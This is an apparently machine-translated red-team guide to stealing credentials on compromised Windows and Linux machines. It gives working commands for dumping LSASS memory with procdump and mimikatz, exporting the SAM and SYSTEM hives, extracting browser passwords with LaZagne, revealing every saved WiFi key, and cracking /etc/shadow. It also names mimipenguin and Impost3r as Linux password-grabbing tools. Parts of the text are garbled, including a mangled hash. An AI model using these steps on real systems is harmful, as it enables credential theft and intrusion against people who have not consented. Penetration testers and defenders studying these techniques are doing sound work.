0x01 Windows login credential theft
The system password hash of Windows is generally composed of two parts by default: the first part is LM hash and the second part is NTLM hash. They are all in the form of hash encrypted user passwords.
The format of hash password under Windows system is: user name: RID:LM-HASH value: NT-HASH value.
For example: Administrator:500:AF01DF70036EBACFAAD3B435B51404EE:44F077E27F6FEF69E7BD834C7242B040 The user name is: Administrator RID Is: 500 LM-HASH The value is: AF01DF70036EBACFAAD3B435B51404EE NTLM-HASH Value: 44 F077E27F6FEF69E7BD834C7242B040
1. Read from LSASS memory
lsass.exe is a system process used for the security mechanism of Microsoft Windows system. It is used for local security and login policies.

To read the password in memory, the premise is that the user has logged in to the machine and will stay in memory: LSASS Exe, which can generally be seen in the process manager, as shown in the following figure (test machine: windows server 2008):

Step 1: export LSASS For the contents in the EXE process, use the tool: procdump (Note: administrator permission must be used), which will generate an lsass DMP file.
procdump.exe -accepteula -ma lsass.exe lsass.dmp

The second step is to read through mimikatz (the plaintext password is directly read by machines under 08 or 08)
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
PS: you can directly use mimikatz to read (if mimikatz cannot run on the target machine, use the above method)
#Upgrade permissions privilege::debug #Grab password sekurlsa::logonpasswords
2. Read the password from the registry
Two files are mainly obtained when reading the password from the registry:
reg save HKLM\SYSTEM Sys.hiv reg save HKLM\SAM Sam.hiv

After exporting the registry, we can read the hash value of the administrator password through mimikatz (as shown in Hash NTLM in the figure below):
mimikatz.exe "lsadump::sam /sam:Sam.hiv /system:Sys.hiv " exit> hiv.txt

3. Grab the browser and save the password
Many browsers provide the function of remembering passwords. Users will choose to remember passwords when logging in to some websites.
Using the tool LaZagne, you can extract the password saved by the browser
GitHub project address: https://github.com/AlessandroZ/LaZagne
Get all passwords: lazagne.exe all
4. Check the computer wifi password
# View all wifi connected to the computer
netsh wlan show profiles
# View the password of a wifi

netsh wlan show profiles name="xxx" key=clear
# CMD one click to obtain all connected WIFI passwords
for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear
0x02 Linux login credential theft

1.history records sensitive operations
The Linux system will automatically record the user's operation commands in the history list. When the user logs in by entering the account and password in the command line, it will lead to the disclosure of sensitive information.
2.shadow file cracking
/The relevant password information of the user is saved in etc/shadow, such as

# tail -n 1 /etc/shadow test:$6$7uNh9hzdvpT3BRuB$ndF3AH.faJPvlgA.d57JOmFTLeQEuzgVFc.sYfI5VZDkOC6D78x9at.d8eTqRuTJsqjd6uboKmmYp75wbqE1e/:18825:0:99999:7:::
The password ciphertext of test user is $6 $7uh9hzdvpt3brub $ndf3ah faJPvlgA. d57JOmFTLeQEuzgVFc. sYfI5VZDkOC6D78x9at. d8eTqRuTJsqjd6uboKmmYp75wbqE1e/
Clear text can be obtained by brute force cracking through tools such as John or hashcat.
3. Global search for sensitive information
Global search whether configuration files, scripts, databases and log files contain passwords.
grep -rn "password=" /
4.mimipenguin grabs passwords
A password grabbing artifact under Linux needs root permission to run. It uses the plaintext credentials in memory by dumping the process and extracting lines that are likely to contain plaintext passwords. At present, it supports Kali, Ubnutu and other operating systems.
github address:
https://github.com/huntergregal/mimipenguin
5.Impost3r
A tool written in C language to steal all kinds of passwords (ssh,su,sudo) under linux.
github project address:
https://github.com/ph4ntonn/Impost3r
reference material
[1] Various password voucher theft of Intranet penetration - Notes of penetration red team